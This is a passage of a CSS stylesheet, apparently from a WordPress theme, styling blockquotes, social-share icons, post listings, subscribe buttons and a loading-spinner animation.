	blockquote { font-size:24px; font-weight:bold; color:rgba(179,179,179,1.0); border:none; margin:0; padding:0; text-align:center; padding-top:15px; padding-bottom:15px;}
	blockquote.left { width:50%; float:left; text-align:left; padding-right:40px; margin-left:-40px;}
	blockquote.right { width:50%; float:right; text-align:left; padding-left:40px; margin-right:-40px;}
	
	.single-page-content blockquote.left {margin-left:0;}
	.single-page-content blockquote.right {margin-right:0;}
	@media(max-width:767px) {
		blockquote.left { margin-left:0;}
		blockquote.right { margin-right:0;}
	}
	@media(max-width:600px) {
		blockquote.left { margin-left:0; width:100%; float:none; padding-right:0;}
		blockquote.right { margin-right:0; width:100%; float:none; padding-left:0;}
	}
/*blockquote*/

/*pre*/
	pre {font-family: inherit; font-size: inherit; border:none; border-radius:0; -webkit-border-radius:0; padding:14px 20px; background-color: rgba(231,231,231,1.0); color:rgba(28,28,28,1.0); margin-bottom:10px; margin-top:10px;}
	.dark-div pre  { background-color:rgba(255,255,255,0.15); color:rgba(255,255,255,1.0);}
/*pre*/

/*thumb-overlay*/
	.thumb-overlay { position:absolute; background-color:rgba(0,0,0,0.4); top:0; bottom:0; left:0; right:0; transform:scale(1.015,1.015); -webkit-transform:scale(1.015,1.015); opacity:0; transition:opacity 0.2s, visibility 0.2s; -webkit-transition:opacity 0.2s, visibility 0.2s;}
/*thumb-overlay*/

/*thumb-gradient*/
	.thumb-gradient{
						position:absolute; top:50%; top:0\9; bottom:0; left:0; right:0; transform:scale(1.015,1.015); -webkit-transform:scale(1.015,1.015); opacity:0.75; opacity:0.5\9;
						background: rgba(0,0,0,0);
						background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
						background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0)), color-stop(50%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,1)));
						background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
						background: -o-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
						background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
						background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
						filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#000000', GradientType=0 );
	}
/*thumb-gradient*/

/*List social*/
	.social-listing { font-size:0;}
	.social-listing, .social-listing li { list-style:none; margin:0; padding:0;}
	.social-listing li { width:40px; height:40px; border-radius:0; -webkit-border-radius:0; border:none; font-size:14px; cursor:pointer; overflow:hidden; padding:0; margin:0 10px 10px 0px;}
	.social-listing a{color:rgba(28,28,28,1.0); display:block; width:40px; height:40px; text-align:center; background-color:rgba(231,231,231,1.0); transition:background-color 0.2s, color 0.2s; -webkit-transition:background-color 0.2s, color 0.2s}
	.social-listing li i {margin-top:9px; line-height:1; margin-top:13px;}
	.social-listing li a:hover { background-color:rgba(0,0,0,1.0);}
	.social-listing li a:hover { color:rgba(255,255,255,1.00);}
	
	
	.social-listing.change-color li a, 
	.author-widget-ct .social-listing li a { background-color:rgba(192,192,192,1.0); color:rgba(255,255,255,1.00);}	
	.social-listing.change-color li.facebook a,
	.author-widget-ct .social-listing li.facebook a { background-color:rgba(58,87,149,1.0)}
	
	.social-listing.change-color li.twitter a,
	.author-widget-ct .social-listing li.twitter a { background-color:rgba(85,172,238,1.0)}
	
	.social-listing.change-color li.google-plus a,
	.author-widget-ct .social-listing li.google-plus a { background-color:rgba(221,75,57,1.0)}	
	
	.social-listing.change-color li.youtube a,
	.author-widget-ct .social-listing li.youtube a { background-color:rgba(191,34,31,1.0)}
	
	.social-listing.change-color li.linkedin a,
	.author-widget-ct .social-listing li.linkedin a { background-color:rgba(0,123,182,1.0)}
	
	.social-listing.change-color li.tumblr a,
	.author-widget-ct .social-listing li.tumblr a { background-color:rgba(55,70,93,1.0)}	
	
	.social-listing.change-color li.pinterest a,
	.author-widget-ct .social-listing li.pinterest a { background-color:rgba(203,33,29,1.0)}
	
	.social-listing.change-color li.vk a,
	.author-widget-ct .social-listing li.vk a { background-color:rgba(200,20,27,1.0)}
	
	.social-listing.change-color li.rss a,
	.author-widget-ct .social-listing li.rss a { background-color:rgba(248,104,17,1.0)}	
	
	.social-listing.change-color li a:hover,
	.author-widget-ct .social-listing li a:hover{color:rgba(255,255,255,1.0); background-color:rgba(28,28,28,1.0)}
	
	.dark-div .social-listing.change-color li.facebook a:hover { color:rgba(58,87,149,1.0); background-color:rgba(255,255,255,1.00)}	
	.dark-div .social-listing.change-color li.twitter a:hover { color:rgba(85,172,238,1.0); background-color:rgba(255,255,255,1.00)}	
	.dark-div .social-listing.change-color li.google-plus a:hover { color:rgba(221,75,57,1.0); background-color:rgba(255,255,255,1.00)}		
	.dark-div .social-listing.change-color li.youtube a:hover { color:rgba(191,34,31,1.0); background-color:rgba(255,255,255,1.00)}	
	.dark-div .social-listing.change-color li.linkedin a:hover { color:rgba(0,123,182,1.0); background-color:rgba(255,255,255,1.00)}	
	.dark-div .social-listing.change-color li.tumblr a:hover { color:rgba(55,70,93,1.0); background-color:rgba(255,255,255,1.00)}		


	.dark-div .social-listing.change-color li.pinterest a:hover { color:rgba(203,33,29,1.0); background-color:rgba(255,255,255,1.00)}	
	.dark-div .social-listing.change-color li.rss a:hover { color:rgba(248,104,17,1.0); background-color:rgba(255,255,255,1.00)}	
	.dark-div .social-listing.change-color li a:hover {color:rgba(192,192,192,1.0); background-color:rgba(255,255,255,1.0)}
/*List social*/

/*cactus-breadcrumb*/
	.cactus-breadcrumb { line-height:1.5; margin-top:-5px; display:block; padding-bottom:15px; color:rgba(153,153,153,1.0); font-size:11px; text-transform:uppercase;}
	.cactus-breadcrumb a { color:rgba(153,153,153,1.0); text-transform:uppercase; font-size:11px;}
	.cactus-breadcrumb a:hover { color:rgba(28,28,28,1.0);}
	.cactus-breadcrumb i.fa { margin-left:8px; margin-right:8px;}
/*cactus-breadcrumb*/

/*Listing*/
	/*info*/
		.posted-on { margin-top:0; margin-bottom:11px; line-height:1.4}
		.posted-on:empty { display:none}
		.cactus-info, 
		.vcard.author .fn > a { display:inline-block; color:rgba(153,153,153,1.0); font-size:12px; padding-right:7px; padding-bottom:0; backface-visibility:hidden; -webkit-backface-visibility:hidden; float:none; vertical-align:top; margin-top:-3px;}
		
		.heading-post .cactus-info, .heading-post .vcard.author .fn > a { vertical-align:baseline;}
		
		.cactus-info:before,
		.vcard.author .fn > a:before {padding-right:3px; font-family:"FontAwesome";}
		
		.cactus-info,
		.vcard.author .fn > a { color:rgba(153,153,153,1.0);}
		
		.vcard.author .fn > a:hover,
		.cactus-info:hover{ color:rgba(28,28,28,1.0); text-decoration:none}	

		.vcard.author .fn > a:hover,.vcard.author .fn > a:focus,
		.cactus-info:hover, .cactus-info:focus{ color:rgba(28,28,28,1.0); text-decoration:none}	
		
		.dark-div .cactus-info { color:rgba(153,153,153,1.0);}
		.dark-div .cactus-info:hover{ color:rgba(250,218,26,1.0);}	
		
		.cactus-info.entry-date {backface-visibility:visible; -webkit-backface-visibility:visible;}
		.cactus-info.entry-date:before { content:'\f017';}
		.cactus-info.author:before,
		.vcard.author .fn > a:before { content:'\f007';}
		.cactus-info.comment:before { content:'\f086';}
		.cactus-info.like:before {content: '\f164'}
		.cactus-info.dislike:before {content: '\f165'}
		.cactus-info.view:before {content: "\f06e"}
		.cactus-info.videos:before {content: "\f144"}
		.cactus-info.total-video:before {content:""; margin-left:7px;}
		
		.posted-on .cactus-info { float:none;}
	/*info*/
	
	/*Readmore*/
		.cactus-readmore { display:block; margin-top:-1px; position:relative; line-height:1;}
		.cactus-readmore > a,
		.cactus-readmore > a:focus {font-size:11px; color:rgba(153,153,153,1.0); text-transform:uppercase; font-weight:bold; display:inline-block; padding-left:7px; position:relative; vertical-align:top; line-height:1;}
		.cactus-readmore > a:before { display:block; content:''; width:2px; background-color:rgba(153,153,153,1.0); position:absolute; top:0; bottom:0; margin-top:0; left:0; transition:background-color 0.2s; -webkit-transition:background-color 0.2s;}
		.cactus-readmore > a:hover { color:rgba(34,34,34,1.0); text-decoration:none;}
		.cactus-readmore > a:hover:before { background-color:rgba(34,34,34,1.0);}
	/*Readmore*/
	
	/*note category*/
		.cactus-note-cat { position:absolute; top:0; left:0; background-color:rgba(250,218,26,1.0); text-transform:uppercase; color:rgba(255,255,255,1.00); display:block; font-size:11px; letter-spacing:1px; padding:1px 4px 1px 6px; line-height:1.5; backface-visibility:hidden; -webkit-backface-visibility:hidden}
		.cactus-note-cat a { color:rgba(255,255,255,1.00);}
		.cactus-note-cat a:hover { color:rgba(255,255,255,1.00); text-decoration:none;}
		/*hack firefox only*/
			@-moz-document url-prefix() { 
			}
		/*hack firefox only*/
	/*note category*/
	
	/*note point*/
		.cactus-note-point {position:absolute; top:0; right:0; font-size:11px; font-weight:bold; color:rgba(250,218,26,1.0); display:block; padding:1px 5px 1px 5px; background-color:rgba(0,0,0,0.75); line-height:1.5;  backface-visibility:hidden; -webkit-backface-visibility:hidden}
		/*hack firefox only*/
			@-moz-document url-prefix() { 
			}
		/*hack firefox only*/
	/*note point*/	
	
	/*video time*/
		.cactus-note-time {position:absolute; bottom:3px; right:3px; font-size:11px; font-weight: normal; color:rgba(255,255,255,1.0); display:block; padding:0 3px 0px 3px; background-color:rgba(0,0,0,0.75); line-height:1.2;  backface-visibility:hidden; -webkit-backface-visibility:hidden}
	/*video time*/
	
	/*subscribe button*/
		.subs-button { display: inline-block; height:40px; width:auto; position:relative; line-height:1.5;}
		.subs-button:first-child { margin-right:12px;}
		.subs-button:last-child { margin-right:0;}
		.subs-button + .subs-button { margin-right:12px;}
		.subs-button + .subs-button:last-child { margin-right:0;}
		.subs-button .subs-row { display: table;}
		.subs-button .subs-row .subs-cell { display: table-cell; vertical-align:top;}
		.subs-button .subs-row .subs-cell a { display:block; height:40px; font-size:11px; font-weight:bold; background-color:rgba(250,218,26,1.0); text-transform:uppercase; letter-spacing:1px; color:rgba(28,28,28,1.0); padding:11px 19px 11px 20px; transition:none; -webkit-transition:none;}
		
		.subs-button .loading-subscribe { position:absolute; right:100%; margin-right:9px; top:0; margin-top:4px; display:none;}
		.channel-list .subs-button .loading-subscribe {right:auto; margin-right:auto; margin-left:9px; left:100%;}
		.subs-button.cactus-disable-btn { pointer-events:none; opacity:0.5;}
		.subs-button.cactus-disable-btn .loading-subscribe {display:block;}
		
		
		.subs-button.subscribed .subs-row .subs-cell a { background-color:rgba(231,231,231,0.5);}
	 
		
		.subs-button.subscribed .subs-row .subs-cell a { min-width:120px;}
		.subs-button .subs-row .subs-cell a > * { pointer-events:none;}
		.subs-button .subs-row .subs-cell a > i,
		.subs-button .subs-row .subs-cell a > span { vertical-align:top; margin-top:3px; transition:none; -webkit-transition:none;}
		.subs-button .subs-row .subs-cell a > span {display:inline-block; vertical-align:top; margin-top:0;}
				
		.subs-button .subs-row .subs-cell a .fa-times,
		.subs-button .subs-row .subs-cell a .fa-check,		
		.subs-button .subs-row .subs-cell a > span.last-title,
		.subs-button.subscribed .subs-row .subs-cell a .fa-eye,
		.subs-button.subscribed .subs-row .subs-cell a .fa-times,
		.subs-button.subscribed .subs-row .subs-cell a:hover .fa-check,
		.subs-button.subscribed .subs-row .subs-cell a:hover > span.first-title
		{ visibility:hidden; opacity:0; transform:scale(0,0); -webkit-transform:scale(0,0); -ms-transform:scale(0,0); max-width:0; max-height:0; overflow:hidden;}	
			
		.subs-button.subscribed .subs-row .subs-cell a .fa-check,
		.subs-button.subscribed .subs-row .subs-cell a:hover .fa-times,
		.subs-button.subscribed .subs-row .subs-cell a:hover > span.last-title{visibility:visible; opacity:1;transform:scale(1,1); -webkit-transform:scale(1,1); -ms-transform:scale(1,1); max-width:500px; max-height:500px;}
		
		
		.subs-button .subs-row .subs-cell a:hover { background-color:rgba(28,28,28,1.0); color:rgba(255,255,255,1.00); text-decoration:none;}		
		.subs-button .subs-row .subs-cell > span { display:block; height:40px; background-color:rgba(231,231,231,0.5); color:rgba(28,28,28,1.0); font-size:11px; font-weight:bold; color:rgba(28,28,28,1.0); padding:11px 14px 11px 15px; letter-spacing:1px; min-width:40px; text-align:center;}
		
		.floatingCirclesG{
			position:relative;
			width:30px;
			height:30px;
			-moz-transform:scale(0.6);
			-webkit-transform:scale(0.6);
			-ms-transform:scale(0.6);
			-o-transform:scale(0.6);
			transform:scale(0.6);
		}		
		.f_circleG{
			position:absolute;
			background-color:#FFFFFF;
			height:5px;
			width:5px;
			-moz-border-radius:3px;
			-moz-animation-name:f_fadeG;
			-moz-animation-duration:1.04s;
			-moz-animation-iteration-count:infinite;
			-moz-animation-direction:normal;
			-webkit-border-radius:3px;
			-webkit-animation-name:f_fadeG;
			-webkit-animation-duration:1.04s;
			-webkit-animation-iteration-count:infinite;
			-webkit-animation-direction:normal;
			-ms-border-radius:3px;
			-ms-animation-name:f_fadeG;
			-ms-animation-duration:1.04s;
			-ms-animation-iteration-count:infinite;
			-ms-animation-direction:normal;
			-o-border-radius:3px;
			-o-animation-name:f_fadeG;
			-o-animation-duration:1.04s;
			-o-animation-iteration-count:infinite;
			-o-animation-direction:normal;
			border-radius:3px;
			animation-name:f_fadeG;
			animation-duration:1.04s;
			animation-iteration-count:infinite;
			animation-direction:normal;
		}		
		.frotateG_01{
			left:0;
			top:12px;
			-moz-animation-delay:0.39s;
			-webkit-animation-delay:0.39s;
			-ms-animation-delay:0.39s;
			-o-animation-delay:0.39s;
			animation-delay:0.39s;
		}		
		.frotateG_02{
			left:4px;
			top:4px;
			-moz-animation-delay:0.52s;
			-webkit-animation-delay:0.52s;
			-ms-animation-delay:0.52s;
			-o-animation-delay:0.52s;
			animation-delay:0.52s;
		}		
		.frotateG_03{
			left:12px;
			top:0;
			-moz-animation-delay:0.65s;
			-webkit-animation-delay:0.65s;
			-ms-animation-delay:0.65s;
			-o-animation-delay:0.65s;
			animation-delay:0.65s;
		}		
		.frotateG_04{
			right:4px;
			top:4px;
			-moz-animation-delay:0.78s;
			-webkit-animation-delay:0.78s;
			-ms-animation-delay:0.78s;
			-o-animation-delay:0.78s;
			animation-delay:0.78s;
		}		
		.frotateG_05{
			right:0;
			top:12px;
			-moz-animation-delay:0.91s;
			-webkit-animation-delay:0.91s;
			-ms-animation-delay:0.91s;
			-o-animation-delay:0.91s;
			animation-delay:0.91s;
		}		
		.frotateG_06{
			right:4px;
			bottom:4px;
			-moz-animation-delay:1.04s;
			-webkit-animation-delay:1.04s;
			-ms-animation-delay:1.04s;
			-o-animation-delay:1.04s;
			animation-delay:1.04s;
		}		
		.frotateG_07{
			left:12px;
			bottom:0;
			-moz-animation-delay:1.17s;
			-webkit-animation-delay:1.17s;
			-ms-animation-delay:1.17s;
			-o-animation-delay:1.17s;
			animation-delay:1.17s;
		}		
		.frotateG_08{
			left:4px;
			bottom:4px;
			-moz-animation-delay:1.3s;
			-webkit-animation-delay:1.3s;
			-ms-animation-delay:1.3s;
			-o-animation-delay:1.3s;
			animation-delay:1.3s;
		}		
		@-moz-keyframes f_fadeG{
			0%{background-color:#000000}		
			100%{background-color:#FFFFFF}		
		}		
		@-webkit-keyframes f_fadeG{
			0%{background-color:#000000}		
			100%{background-color:#FFFFFF}		
		}		
		@-ms-keyframes f_fadeG{
			0%{background-color:#000000}		
			100%{background-color:#FFFFFF}		
		}		
		@-o-keyframes f_fadeG{
			0%{background-color:#000000}		
			100%{background-color:#FFFFFF}		
		}		
		@keyframes f_fadeG{
			0%{background-color:#000000}		
			100%{background-color:#FFFFFF}		
		}
	/*subscribe button*/
	
	/*Icon*/
		.cactus-icon-fix { font-size:48px; position: absolute; backface-visibility:hidden; -webkit-backface-visibility:hidden; color:rgba(255,255,255,1.00); top:50%; left:50%; display:block; margin-left:-20px; margin-top:-21px;}
		.cactus-icon-fix.fa-music { font-size:42px;}
		.cactus-icon-fix.fa-file-image-o { font-size:38px; margin-left:-16px; margin-top:-20px;}
		.cactus-icon-fix.fa-camera { font-size:38px; margin-top:-18px;}
		
		i.fa.fa-play-circle-o.cactus-icon-fix:before {  content: ""; display: block; width: 42px; height: 42px; border-radius: 50%; -webkit-border-radius: 50%; border: 6px solid rgba(255,255,255,1.0);}
		i.fa.fa-play-circle-o.cactus-icon-fix:after { display: block; width: 0; height: 0; border: solid rgba(255,255,255,0); border-left-color: rgba(255,255,255,1.0); content: ''; border-width: 8px 12px; position: absolute; left: 50%; top: 50%; margin-top: -8px; margin-left: -5px; backface-visibility:hidden; -webkit-backface-visibility:hidden;}
	/*Icon*/
	
	/*List 1*/
		.cactus-listing-config.style-1 .cactus-post-item { margin-bottom:50px; display:block;}
		.cactus-listing-config.style-1 .cactus-post-item:last-child { margin-bottom:0;}
		.cactus-listing-config.style-1 .cactus-post-title {margin-top:-10px; padding-bottom:13px; border-bottom:2px solid rgba(231,231,231,1.0); margin-bottom:20px; word-wrap:break-word}
		.cactus-listing-config.style-1:not(.style-2):not(.style-3):not(.style-4):not(.style-5):not(.style-6):not(.style-7) .cactus-post-item >  .cactus-post-title { margin-bottom:15px;}
		.cactus-listing-config.style-1 .cactus-post-title:empty { display:none;}	
			
		.cactus-listing-config.style-1 .cactus-post-item.featured-post .cactus-post-title { font-size:32px; padding-bottom:12px; padding-top:0; margin-top:-10px;}
		.cactus-listing-config.style-1 .cactus-post-title > a { color:rgba(28,28,28,1.0);} 
		
		.cactus-listing-config.style-1 .entry-content { margin-left:-10px; margin-right:-10px; display:block; line-height:0; font-size:0;}		
		.cactus-listing-config.style-1 .entry-content > *:not(.primary-post-content) { font-size:14px;}
		.cactus-listing-config.style-1 .entry-content .primary-post-content { font-size:0;}
		.cactus-listing-config.style-1 .entry-content .primary-post-content > * { font-size:14px;}		
		
		.cactus-listing-config.style-1 .primary-post-content .picture,
		.cactus-listing-config.style-1 .primary-post-content .content { width:50%; padding-left:10px; padding-right:10px; display:inline-block; vertical-align:top; transform:translate3d(0,0,0); -webkit-transform:translate3d(0,0,0);}
		
		.cactus-listing-config.style-1 .primary-post-content.no-picture .content { width:100%;}	

		.cactus-listing-config.style-1 .primary-post-content .picture .picture-content{ display:block; overflow:hidden; position:relative; backface-visibility:hidden; -webkit-backface-visibility:hidden; background-color:rgba(28,28,28,1.0)}
		.cactus-listing-config.style-1 .primary-post-content .picture .picture-content img { width:100%; height:auto; display:block; backface-visibility:hidden; -webkit-backface-visibility:hidden;}
		
		.cactus-listing-config.style-1 .primary-post-content .picture .picture-content:hover .thumb-overlay{ visibility:visible; opacity:1;}
		.cactus-listing-config.style-1 .primary-post-content .content .excerpt { margin-top:-6px; line-height:1.75; margin-bottom:12px;}
		.cactus-listing-config.style-1 .primary-post-content .content .excerpt:empty { display:none;}

		.cactus-listing-config.style-1 .primary-post-content .cactus-readmore > a { font-size:11px; padding-bottom:1px;}
		.cactus-listing-config.style-1 .primary-post-content .cactus-readmore { margin-bottom:25px;}
		.cactus-listing-config.style-1 .primary-post-content .content .excerpt + .social-listing { margin-top:23px;}
		
		.cactus-listing-config.style-1 .cactus-last-child { height:1px; display:block; position:relative; width:100%;}
		
		/*related post*/
		.cactus-listing-config.style-1 .primary-post-content.related-post { width:75%; display:inline-block; vertical-align:top; position:relative; }
		.cactus-listing-config.style-1 .cactus-related-post { width:25%; padding-left:32px; padding-right:10px; display:inline-block; vertical-align:top; position:relative; }
		
		.cactus-listing-config.style-1 .cactus-related-post:before { position:absolute; width:2px; content:''; top:0; bottom:-1px; background-color:rgba(231,231,231,1.0); left:10px;}
		
		.cactus-listing-config.style-1 .cactus-related-post .picture { margin-bottom:15px;}
		.cactus-listing-config.style-1 .cactus-related-post .picture .picture-content{ width:100%; display:block; overflow:hidden; position:relative; backface-visibility:hidden; -webkit-backface-visibility:hidden; background-color:rgba(28,28,28,1.0)}
		.cactus-listing-config.style-1 .cactus-related-post .picture .picture-content img { width:100%; height:auto; display:block; backface-visibility:hidden; -webkit-backface-visibility:hidden;}		
		.cactus-listing-config.style-1 .cactus-related-post .picture .picture-content:hover .thumb-overlay{ visibility:visible; opacity:1;}
		
		.cactus-listing-config.style-1 .cactus-related-post .cactus-post-title {margin-top:-5px; padding-bottom:0; border-bottom:none; margin-bottom:-3px;}
		.cactus-listing-config.style-1 .cactus-related-post .cactus-post-title:empty { display:none;}
		
			/*Fix last-child*/
			.cactus-listing-config.style-1 .cactus-related-post .picture + .cactus-last-child{ margin-bottom:-16px;}
			/*Fix last-child*/
			
			/*style 2*/
				.cactus-listing-config.style-1 .entry-content > .related-post:not(.primary-post-content) { margin-top:30px; font-size:0;}
				.cactus-listing-config.style-1 .entry-content > .related-post:not(.primary-post-content) > * { font-size:14px;}
				.cactus-listing-config.style-1 .entry-content > .related-post .cactus-post-item{ width:50%; display:inline-block; padding-bottom:0; border-bottom: none;margin-bottom:0; padding-left:10px; padding-right:10px; vertical-align:top;}
				
				.cactus-listing-config.style-1 .entry-content > .related-post .primary-post-content .picture { width:30%;}
				.cactus-listing-config.style-1 .entry-content > .related-post .primary-post-content .content { width:70%; padding-left:5px;}
				.cactus-listing-config.style-1 .entry-content > .related-post .primary-post-content .picture .picture-content {}
				.cactus-listing-config.style-1 .entry-content > .related-post .primary-post-content.no-picture .content { width:100%; padding-left:10px;}
				
				.cactus-listing-config.style-1 .entry-content > .related-post .primary-post-content .cactus-post-title { margin-top:-5px; border-bottom: none; padding-bottom: 0; margin-bottom: 12px;}
				.cactus-listing-config.style-1 .entry-content > .related-post:not(.primary-post-content) .primary-post-content .cactus-post-title { margin-bottom:7px;}
				.cactus-listing-config.style-1 .entry-content > .related-post:not(.primary-post-content) .primary-post-content .content .posted-on {margin-bottom:6px; line-height:1.3}
				.cactus-listing-config.style-1 .entry-content > .related-post:not(.primary-post-content) .primary-post-content .content .posted-on .cactus-info{ padding-bottom:0; line-height:1; }
				
				@media(max-width:767px) {
					.cactus-listing-config.style-1 .entry-content > .related-post .primary-post-content .picture { width:100%;}
					.cactus-listing-config.style-1 .entry-content > .related-post .primary-post-content .content { width:100%;}
				}
				@media(max-width:480px) {
					.cactus-listing-config.style-1 .entry-content > .related-post .cactus-post-item { width:49.8%;}
				}
			/*style 2*/
			
		/*related post*/
		
		/*featured post full*/
			.cactus-listing-config.style-1 .cactus-post-item.featured-post-full .entry-content { margin-left:0; margin-right:0;}
			.cactus-listing-config.style-1 .cactus-post-item.featured-post-full .primary-post-content .picture { width:100%; padding-left:0; padding-right:0;}
			.cactus-listing-config.style-1 .cactus-post-item.featured-post-full .primary-post-content .picture .picture-content {}			
			.cactus-listing-config.style-1 .cactus-post-item.featured-post-full .primary-post-content .posted-on{ margin-top:15px; margin-bottom:-13px;}
			
			.cactus-listing-config.style-1 .primary-post-content .picture-content .content-abs-post { position:absolute; bottom:0; left:15px; right:15px;}
			.cactus-listing-config.style-1 .primary-post-content .picture-content .content-abs-post .cactus-post-title { margin-bottom:10px; border-bottom:none; padding-bottom: 0;}
			.cactus-listing-config.style-1 .primary-post-content .picture-content .content-abs-post .cactus-post-title > a { color:rgba(255,255,255,1.00); text-decoration:none;}
			.cactus-listing-config.style-1 .primary-post-content .picture-content .content-abs-post .cactus-note-cat { margin-bottom:15px; position:relative; display:inline-block; margin-right:2px;}
			.cactus-listing-config.style-1 .primary-post-content .picture-content .content-abs-post .cactus-note-point { margin-bottom:15px; position:relative; display:inline-block; margin-right:2px;}
		/*featured post full*/
		
		/*Fix last-child*/			
			.cactus-listing-config.style-1 .primary-post-content .content .social-listing + .cactus-last-child{ margin-bottom:-11px;}
			.cactus-listing-config.style-1 .primary-post-content .content .cactus-readmore + .cactus-last-child{ margin-bottom:-30px;}
			.cactus-listing-config.style-1 .primary-post-content .content .excerpt + .cactus-last-child{ margin-bottom:-20px;}	
			.cactus-listing-config.style-1 .primary-post-content .content .posted-on + .cactus-last-child{ margin-bottom:-22px;}	
			.cactus-listing-config.style-1 .primary-post-content .content .cactus-post-title + .cactus-last-child{ margin-bottom:-21px;}	
		/*Fix last-child*/	
		
		@media(max-width:767px) {/*Responsive list default*/			
			.cactus-listing-config.style-1 .primary-post-content .picture,
			.cactus-listing-config.style-1 .primary-post-content .content { width:100%; margin-right:0; }
			.cactus-listing-config.style-1 .primary-post-content.related-post { width:100%; margin-right:0;}
			.cactus-listing-config.style-1 .cactus-related-post { width:100%; padding-left:10px; padding-right:10px; margin-right:0;}			
			
			/*Fix last-child*/
				.cactus-listing-config.style-1 .primary-post-content .picture + .content { margin-top:20px;}				
				.cactus-listing-config.style-1 .primary-post-content.related-post + .cactus-related-post > .cactus-post-title{ margin-top:20px; padding-top:16px; border-top:1px solid rgba(231,231,231,1.0);}				
			/*Fix last-child*/			
			.cactus-listing-config.style-1 .cactus-related-post:before { display:none}
			.cactus-listing-config.style-1 .cactus-related-post .picture { display:none;}
		}
	/*List 1*/
	
	/*List 2*/
		.cactus-listing-config.style-1.style-2 .primary-post-content .picture { width:50%;}
		.cactus-listing-config.style-1.style-2 .primary-post-content .content { width:100%;}
		.cactus-listing-config.style-1.style-2 .primary-post-content .picture + .content { width:50%;}
		.cactus-listing-config.style-1.style-2 .primary-post-content.no-picture .content { width:100%;}
		.cactus-listing-config.style-1.style-2 .related-post .primary-post-content .picture + .content { width:70%;}
		.cactus-listing-config.style-1.style-2 .related-post .primary-post-content.no-picture .content { width:100%;}
		.cactus-listing-config.style-1.style-2 .cactus-post-title { border-bottom:none; padding-bottom:0; margin-bottom:13px;}
		.cactus-listing-config.style-1.style-2 .cactus-listing-content .cactus-note-cat { margin-bottom:15px; position:relative; display:inline-block; margin-right:2px;}
		.cactus-listing-config.style-1.style-2 .cactus-post-item { padding-bottom:30px; border-bottom:2px solid rgba(231,231,231,1.0); margin-bottom:30px;}
		.cactus-listing-config.style-1.style-2 .cactus-post-item:last-child { padding-bottom:0; margin-bottom:0; border-bottom:none;}
		.cactus-listing-config.style-1.style-2 .primary-post-content .picture .picture-content {}
		@media(max-width:767px) {
			.cactus-listing-config.style-1.style-2 .primary-post-content .picture,
			.cactus-listing-config.style-1.style-2 .primary-post-content .content,
			.cactus-listing-config.style-1.style-2 .primary-post-content .picture + .content,
			.cactus-listing-config.style-1.style-2 .related-post .primary-post-content .picture + .content { width:100%;}
			.cactus-listing-config.style-1.style-2 .related-post .primary-post-content .picture + .content { padding-left:10px;}
		}
		
		/*Channel list*/
		.cactus-listing-config.style-1.style-2.channel-list .cactus-post-item{ margin-bottom:40px; border:none; padding-bottom:0;}
		.cactus-listing-config.style-1.style-2.channel-list .cactus-post-item:last-child { margin-bottom:0;}
		
		.cactus-listing-config.style-1.style-2.channel-list .cactus-listing-heading { margin-top:-10px; margin-bottom:40px;}
		.cactus-listing-config.style-1.style-2.channel-list .cactus-info { font-size:14px; text-transform:uppercase; padding-right:17px;}
		.cactus-listing-config.style-1.style-2.channel-list .posted-on { margin-top:-2px; margin-bottom:13px;}
		.cactus-listing-config.style-1.style-2.channel-list .cactus-info:before { font-size:12px;}
		@media(max-width:767px){
			.cactus-listing-config.style-1.style-2.channel-list .primary-post-content .picture,
			.cactus-listing-config.style-1.style-2.channel-list .primary-post-content .content,
			.cactus-listing-config.style-1.style-2.channel-list .primary-post-content .picture +.content { width:100%;}
		}
		/*Channel list*/
	/*List 2*/
	
	/*List 3*/
		.cactus-listing-config.style-1.style-3 .cactus-sub-wrap { margin-left:-10px; margin-right:-10px; margin-bottom:-40px; font-size:0;}
		.cactus-listing-config.style-1.style-3 .cactus-sub-wrap > * { font-size:14px;}
		.cactus-listing-config.style-1.style-3 .cactus-post-item { width:50%; display:inline-block; margin-bottom:40px; vertical-align:top; padding-left:10px; padding-right:10px;}
		.cactus-listing-config.style-1.style-3.style-channel .cactus-post-item {width:33.33333333%;}
		
		.cactus-listing-config.style-1.style-3 .cactus-post-title { border-bottom:none; padding-bottom:0; margin-bottom:13px;}
		.cactus-listing-config.style-1.style-3 .primary-post-content .picture .picture-content{}
		.cactus-listing-config.style-1.style-3.style-channel .primary-post-content .picture .picture-content{}
		.cactus-listing-config.style-1.style-3.style-channel .thumb-overlay { background-color:rgba(0,0,0,0.6);}
		.cactus-listing-config.style-1.style-3.style-channel .cactus-icon-fix {transition:all 0.2s; -webkit-transition:all 0.2s; visibility:hidden; opacity:0; margin-top:-23px;}
		.cactus-listing-config.style-1.style-3.style-channel .primary-post-content .picture .picture-content:hover .cactus-icon-fix {visibility: visible; opacity:1}
		
		.style-channel .cactus-listing-heading.fix-channel ~ #comments { margin-top:40px;}
		.style-channel .cactus-listing-heading.fix-channel ~ .discus-none > #comments { margin-top:40px;}
		
		.cactus-listing-config.style-1.style-3 .entry-content { margin-left:0; margin-right:0;}
		
		.cactus-listing-config.style-1.style-3 .primary-post-content .picture,
		.cactus-listing-config.style-1.style-3 .primary-post-content .content { width:100%; padding-left:0; padding-right:0;}
		.cactus-listing-config.style-1.style-3 .primary-post-content .picture + .content { margin-top:21px;}
		.cactus-newsfeed .cactus-listing-heading h1 { margin-top:-10px;}
		@media(max-width:991px) {			
			.cactus-listing-config.style-1.style-3.style-channel .cactus-post-item {width:50%;}
		}
		@media(max-width:767px) {
			.cactus-listing-config.style-1.style-3 .cactus-post-item { width:100%; display:block; margin-right:0;}
			.cactus-listing-config.style-1.style-3.style-channel .cactus-post-item {width:100%;}
		}
		
		.cactus-sidebar-control:not(.sb-right):not(.sb-left) .cactus-listing-config.style-1.style-3.cactus-newsfeed .cactus-post-item {width:33.33333333%;}
